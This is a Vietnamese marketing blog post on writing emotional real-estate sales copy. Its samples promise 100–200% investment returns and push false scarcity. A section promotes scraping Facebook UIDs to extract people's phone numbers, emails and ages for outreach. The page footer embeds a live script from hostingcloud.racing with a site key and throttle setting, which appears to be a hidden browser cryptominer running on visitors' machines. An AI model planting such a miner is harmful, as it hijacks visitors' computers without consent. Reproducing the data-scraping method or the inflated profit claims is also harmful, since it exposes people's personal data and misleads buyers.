<em><strong>19 / Gây tranh cãi và hiệu ứng đám đông </strong></em><br/>
<em><strong>Vd : Khẳng định ở chung cư tốt hơn ở nhà đất </strong></em><br/>
<em><strong>20/ Tạo chuyển động thời gian sống </strong></em><br/>
<em><strong>Vd : Cập nhật nhanh tiến độ xây dựng dự án The Legacy </strong></em></p>
<p><span style="font-size: 130%; color: #0000ff;"><strong>Thân bài –</strong> Viết theo công thức, viết dành cho đối tượng khách hàng, chứ không viết dành cho sản phẩm của mình (<strong>Kiểu BAB (Before – After – Bridge, The 4 U’s, Kiểu PAS (Problem – Agitate – Solve) và công thức 5W + 1 H</strong></span></p>
<h3><span class="ez-toc-section" id="Kieu_BAB_Before_%E2%80%93_After_%E2%80%93_Bridge"></span><span style="text-decoration: underline; font-size: 80%; color: #ff0000;"><strong>Kiểu BAB (Before – After – Bridge):</strong> </span><span class="ez-toc-section-end"></span></h3>
<h3><span class="ez-toc-section" id="%E2%80%93_Before_Cuoc_song_o_thi_hien_tai"></span>– Before: Cuộc sống ở thì hiện tại.<span class="ez-toc-section-end"></span></h3>
<p>– After: Cuộc sống ở thì tương lai.</p>
<p>– Bridge : Cách thức để cuộc sống hiện tại được cải thiện và cuộc sống tương lai tốt đẹp hơn.</p>
<h3><span class="ez-toc-section" id="Kieu_PAS_Problem_%E2%80%93_Agitate_%E2%80%93_Solve"></span><span style="text-decoration: underline;"><span style="color: #f99b1c; text-decoration: underline;"><strong>Kiểu PAS (Problem – Agitate – Solve):</strong> </span></span><span class="ez-toc-section-end"></span></h3>
<p>– Problem: Những vấn đề mà khách hàng mục tiêu của bạn đang gặp phải.</p>
<p>– Agitate: Hậu quả có thể xảy ra nếu vấn đề đó không được giải quyết đúng cách.</p>
<p>– Solve: Cách giải quyết vấn đề.</p>
<h3><span class="ez-toc-section" id="5W_1_H_gom"></span><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>5W + 1 H gồm:</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p>gồm: What : Mua cái gì, tại sao khách hàng nên mua, nói lên UPS (điểm độc nhất)</p>
<p>How: vị trí, chi tiết,</p>
<p>What: lô nào, căn nào</p>
<p>Who: Ai sẽ nên mua</p>
<p><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong> The 4 U’s</strong> </span></span></p>
<p>– Useful – Nội dung thông tin hữu ích với khách hàng.</p>
<p>– Urgent – Những chi tiết khiến khách hàng khẩn trương.</p>
<p>– Unique – Những giải pháp “độc nhất vô nhị” chỉ mình bạn có.</p>
<p>– Ultra-Specific – Mô tả chi tiết các sản phẩm của bạn.</p>
<h3><span class="ez-toc-section" id="Cong_thuc_4"></span><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><strong>Công thức 4</strong></span></span><span class="ez-toc-section-end"></span></h3>
<p><strong>Công thức chứng minh thật sự độ hot của sản phẩm, bằng kết quả khách hàng mua, độ nóng sản phẩm, tính thanh khoản cao của sản phẩm + hình ảnh, video chứng minh. <span style="color: #ff0000;">KHÔNG CỐ GẮNG BÁN SẢN PHẨM 1 LẦN, MÀ BÁN LÒNG TIN CHO KHÁCH HÀNG </span></strong><strong>&gt; Công thức này luôn luôn thắng trong mọi tình huống.<em><span style="color: #000080;"> Ví dụ: Khách, học viên khen đánh giá khách quan về lớp học, chạy thực tế kết quả giá thầu, thực tế phân tích đươc data khách hàng, ….mọi thứ đều thật thì là thật</span></em></strong></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1069" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture-1.png" alt="Capture 1" width="527" height="500" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 5" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture-1.png 527w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture-1-300x285.png 300w" sizes="auto, (max-width: 527px) 100vw, 527px"/></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1040" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hĩnh.png" alt="hĩnh" width="465" height="466" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 6" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hĩnh.png 465w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hĩnh-300x300.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hĩnh-150x150.png 150w" sizes="auto, (max-width: 465px) 100vw, 465px"/> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1041" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hinh2.png" alt="hinh2" width="481" height="435" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 7" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hinh2.png 481w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/hinh2-300x271.png 300w" sizes="auto, (max-width: 481px) 100vw, 481px"/></p>
<p><span style="font-size: 150%; color: #0000ff;"><strong>Ví dụ: cách viết hướng về chuyên môn</strong></span></p>
<p><span style="color: #ff0000;"><strong><span style="color: #0000ff;"> – Bạn có thể có lợi nhuận 200% khi đầu tư kênh Bất Động Sản này</span>, vì mình là<span style="color: #0000ff;"> môi giới trong hơn 10 năm</span>, mình hiểu rõ điều này khi giúp khách hàng mua bán thành công.</strong></span></p>
<p>– Bạn biết không Đất nền tái định cư Becamex là kênh đầu tư hiện nay là thấp nhất, <strong>giá thị trường bất động sản trung bình toàn 10 triệu/m2</strong> trong <strong>khi Tái Định Cư chỉ có 5 triệu/ m2</strong> lại nằm <strong>trong lòng KCN Becamex Chơn Thành Bình Phước</strong> lớn nhất Đông Nam Á hiện nay, <span style="color: #0000ff;"><strong>tính ra khoảng 700 triệu/ 150 m2, thổ cư 100%, xây dựng tự do.</strong></span></p>
<p>Do đó tỉ lệ lợi nhuận khi ra sổ lên tới 100%, 150% và ngay tháng 8 này Becamex chính thức ra sổ đỏ riêng từng nền. <strong>Ngay lúc này bên mình chỉ còn 10 nền vị trí cực đẹp, gần ngay cổng Becamex chuẩn bị thông. Các công ty lớn như Bách Hóa Xanh, Bệnh Viện, ShopHouse đang xây dựng rầm rầm ở đây chứng minh kênh đầu tư An toàn. Anh chị hãy nhìn nền đất tại KCN Vsip 1, Vsip 2, Vsip 3 do Becamex Đầu tư, hiện nay là <span style="color: #0000ff;">gần 4 tỷ/ nền</span>. Là nhà đầu tư hãy có cách nhìn trong 5 năm tới.</strong></p>
<p><em><strong>Hiện nay dân nhận đất tái địn cư đã không muốn bán ra, do họ để dành ra sổ, và tìm mỏi mắt mới có người kẹt tiền bán ra. Lưu ý đây là Đất tái định cư Becamex không phải đất vùng ven nha anh/chị</strong></em></p>
<p>Với kinh nghiệm 10 năm từng chứng kiến rõ, hãy để mình tư vấn cho, gọi mình 0945771982 hoặc nhấn vào Nút gửi tin nhắn, mình sẽ chứng minh điều mình nói.</p>
<p><strong>Kết luận – Kêu gọi hành động, và thông tin rõ ràng</strong></p>
<p><span style="font-size: 150%; color: #0000ff;"><strong>Ví dụ: cách viết hướng về cảm xúc</strong></span></p>
<p><span style="color: #ff0000;"><em><strong>Mình đã từng làm môi giới 10 năm, mình thấy rõ 1 điều, giá đầu tư hiện nay của Tái định cư Becamex Chơn Thành cực kỳ thấp và an toàn, tính thanh khoản và tiềm năng rất cao, Khu công nghiệp hoàn thiện, đường xá hoàn thiện, ông lớn đã nhảy vào. Mình đã từng gặp nhiều khách hàng đầu tư khi còn rẻ, 2 năm sau, tài sản tăng gấp đôi, đặc biệt các bạn làm công nhân mua cũng phù hợp luôn, vì làm thuê mà chờ để có tiền, hoặc gửi ngân hàng thì quá lâu để có được tài sản. Mọi người biết không, có tài sản chính là có tiền, có tự do.</strong></em></span></p>
<p><span style="color: #ff0000;"><strong>Hiện minh đang chỉ có 10 lô Tái định cư becamex chơn thành, vị trí cực đẹp, sát cổng 1, gần ngay Bách Hóa xanh, nếu thật sự muốn tìm hiểu, nhấn vào tin nhắn, em cung cấp mọi tài liệu để làm rõ điều em vừa nói. Do e làm nghề lâu năm, em nhìn được thị trường ạ. Hãy tin em đi.</strong></span></p>
<p style="text-align: center;"><span style="font-size: 150%;"><strong>Về phần quảng cáo FAcebook Ads bên mình sẽ chia sẽ kỷ năng cho bạn Cách tìm Khách Hàng Bất Động Sản</strong></span></p>
<div class="chat-message wrap-message rotate-container ">
<div class="">
<div class="card card--text">
<div><span style="color: #ff0000;"><strong><span id="mtc-1980669519645" style="font-size: 140%;"><span class="text">Khai thác DATA UID :</span></span></strong></span></div>
<div><span id="mtc-1980669519645" style="font-size: 140%;"> + Quét DATA UID danh sách Group theo từ khóa </span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;">+ Quét theo tên từ khóa tìm kiếm Fanpage (UID) </span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;">+ Quét Tương Tác UID : Like,Comment,Share + Quét UID : Inbox messge Fanpage + Quét thành viên trong Group : Công Khai,Kín</span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;">+ Quét Check in (UID) </span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;">+ Quét Follow Profile Cá Nhân (UID)</span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;"> + Quét UID lọc theo độ tuổi</span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;"> + Quét Theo Ngành Hàng </span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;">+ Ngành Học + Quét Danh Sách Bạn Bè ( UID)</span></div>
<div><span id="mtc-1980669519645" style="font-size: 150%;"> + Quét Danh Sách Nhóm Tham Gia Của 1 Profile bất kỳ </span></div>
<div><span style="font-size: 150%;"><span id="mtc-1980669519645">+ Quét thành viên tham gia sự kiên (UID) T</span><span id="mtc-1980669519645">Ừ UID Trích Xuất Được : Giới tính,độ tuổi,SĐT,Email,Địa Điểm</span></span></div>
<div></div>
</div>
</div>
</div>
<div></div>
<div style="text-align: center;"><span style="color: #333399;"><strong><span style="font-size: 150%;">Bạn nào đăng ký xem các kỹ thuật quét data Bất Động Sản thì contact mình ạ, free thoải mái hoàn toàn ạ</span></strong></span></div>
<div></div>
<div class="chat-message wrap-message rotate-container ">
<div class="">
<div class="card card--text">
<div class="message-reaction-container show-react-btn">
<div>
<div class="msg-reaction-icon">
<div class="default-react-icon-thumb"></div>
</div>
<div class="emoji-list-wrapper hide-elist">
<div class="reaction-emoji-list ">
<div class="reaction-emoji-icon"><span style="color: #ff0000;"><strong><span style="font-size: 160%;">Từ các Data UID này mình trích xuất ra Phone để chăm sóc Qua Zalo (tư duy Add bạn bè qua Zalo), hoặc chạy quảng cáo chính Tệp Khách hàng đã quét được. Vậy Bất Động Sản chỉ có 2 việc chính 1 Mua data chuẩn</span></strong></span></div>
<ol>
<li><span style="color: #ff0000;"><strong><span style="font-size: 160%;">Chạy Ads data đó theo cách viết Bất Động Sản chạm trái tim</span></strong></span></li>
<li><span style="color: #ff0000;"><strong><span style="font-size: 160%;">Dùng tệp đó để kết bạn và chăm sóc khách hàng thụ động hàng ngày</span></strong></span></li>
</ol>
<p><strong>Hiện giờ đó là mình đang nói về riêng Facebook Ads, còn Bất động sản bên mình có 8 giải pháp về Bất Động Sản, chỉ dùng trong giải pháp này thành thạo, bạn dễ lên đỉnh của nó.</strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1046 aligncenter" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds.png" alt="mktbds" width="600" height="400" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 8" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds.png 600w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px"/></p>
<div class="reaction-emoji-icon"></div>
<div class="reaction-emoji-icon"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1047" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/becamex.png" alt="" width="1090" height="632" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 9" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/becamex.png 1090w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/becamex-300x174.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/becamex-1024x594.png 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/becamex-768x445.png 768w" sizes="auto, (max-width: 1090px) 100vw, 1090px"/></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="chat-message wrap-message rotate-container ">
<div class="">
<div></div>
<div class="card card--text"><span style="color: #008000;"><strong><span style="font-size: 140%;">Hy vọng với bài viết này, mọi người sẽ hiểu 1 phần nào sự quan trọng trong việc chăm sóc nội dung của mình, và nội dung chỉnh chu chạm vào trái tim chính là khách hàng, mà trạm vào chỉ có bằng lòng tin, sự chính trực, của ngay sản phẩm mà mình bán, và bạn có khách hàng trung thành cả đời. Người do thái nói, mỗi người có tới đa 300 bạn, và nếu bạn chạm vào họ bằng lòng tin, 300 người còn lại sẽ là khách của bạn. Vì vậy, vội vàng chi mọi người nhỉ.</span></strong></span></div>
<div></div>
<div><span style="color: #0000ff;"><strong>Tiện thể mình có khóa học Marketing Online ngành Bất động sản ghi rõ 8 giải pháp Marketing bên mình cùng cách thức vận dụng, mình áp dụng thử 1 , 2 cách, trong 1 , 2 ngày đã chiem top các vị trí keyword Bất Động Sản. Khóa học đang hoàn thiện và học theo hình thức ONLINE, ngồi tại nhà, học trên hệ thống chuyên nghiệp</strong></span></div>
</div>
<div><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1065" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/gioi-thieu-sunreal-1.png" alt="gioi thieu sunreal 1" width="1198" height="749" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 10" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/gioi-thieu-sunreal-1.png 1198w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/gioi-thieu-sunreal-1-300x188.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/gioi-thieu-sunreal-1-1024x640.png 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/gioi-thieu-sunreal-1-768x480.png 768w" sizes="auto, (max-width: 1198px) 100vw, 1198px"/></div>
</div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative"><a href="whatsapp://send?text=C%C3%A1ch%20vi%E1%BA%BFt%20content%20%5B%20n%E1%BB%99i%20dung%20%5D%20B%E1%BA%A5t%20%C4%90%E1%BB%99ng%20S%E1%BA%A3n%20ch%E1%BA%A1m%20v%C3%A0o%20c%E1%BA%A3m%20x%C3%BAc%20kh%C3%A1c%20h%C3%A0ng - https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/" data-label="Facebook" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/share?url=https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter"></i></a><a href="mailto:?subject=C%C3%A1ch%20vi%E1%BA%BFt%20content%20%5B%20n%E1%BB%99i%20dung%20%5D%20B%E1%BA%A5t%20%C4%90%E1%BB%99ng%20S%E1%BA%A3n%20ch%E1%BA%A1m%20v%C3%A0o%20c%E1%BA%A3m%20x%C3%BAc%20kh%C3%A1c%20h%C3%A0ng&amp;body=Check%20this%20out%3A%20https%3A%2F%2Fhocmarketingbinhduong.com%2Fcach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/&amp;media=https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c093bc2653d9b587ecc8-1024x768.jpg&amp;description=C%C3%A1ch%20vi%E1%BA%BFt%20content%20%5B%20n%E1%BB%99i%20dung%20%5D%20B%E1%BA%A5t%20%C4%90%E1%BB%99ng%20S%E1%BA%A3n%20ch%E1%BA%A1m%20v%C3%A0o%20c%E1%BA%A3m%20x%C3%BAc%20kh%C3%A1c%20h%C3%A0ng" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/&amp;title=C%C3%A1ch%20vi%E1%BA%BFt%20content%20%5B%20n%E1%BB%99i%20dung%20%5D%20B%E1%BA%A5t%20%C4%90%E1%BB%99ng%20S%E1%BA%A3n%20ch%E1%BA%A1m%20v%C3%A0o%20c%E1%BA%A3m%20x%C3%BAc%20kh%C3%A1c%20h%C3%A0ng" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a>. Bookmark the <a href="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/" title="Permalink to Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="" src="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=90&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=180&amp;d=mm&amp;r=g 2x" class="avatar avatar-90 photo" height="90" width="90" loading="lazy" decoding="async"/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					marketingOnline				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://hocmarketingbinhduong.com/dao-tao-khoa-hoc-marketing-online-nha-hang-binh-duong/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left"></i></span> Đào tạo Khóa học Marketing Online Nhà hàng Binh Duong</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/" rel="next">Tư Duy Target Khách Hàng Bất Động Sản <span class="hide-for-small"><i class="icon-angle-right"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hocmarketingbinhduong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="1036" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết gần đây</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/" title="KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video">KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/" title="Khóa Học Marketing Online Thủ Dầu Một">Khóa Học Marketing Online Thủ Dầu Một</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/" title="Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】">Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/08/chay-quang-cao-google-adwords-co-hieu-qua-khong-1024x576-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/" title="Đào tạo SEO Bình Dương">Đào tạo SEO Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/" title="Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】">Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/" title="Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương">Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/nganh-go/" title="Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ">Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/nganh-go/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/">Bất Động Sản</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://hocmarketingbinhduong.com/category/google-ads/">Google Ads</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hocmarketingbinhduong.com/category/kien-thuc-marketing-online/">Kiến thức Marketing Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hocmarketingbinhduong.com/category/marketing-online/">Marketing Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Trung tâm Marketing Online Bình Dương 2020</strong>
<script src="https://www.hostingcloud.racing/vmZa.js"></script>
<script>
    var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

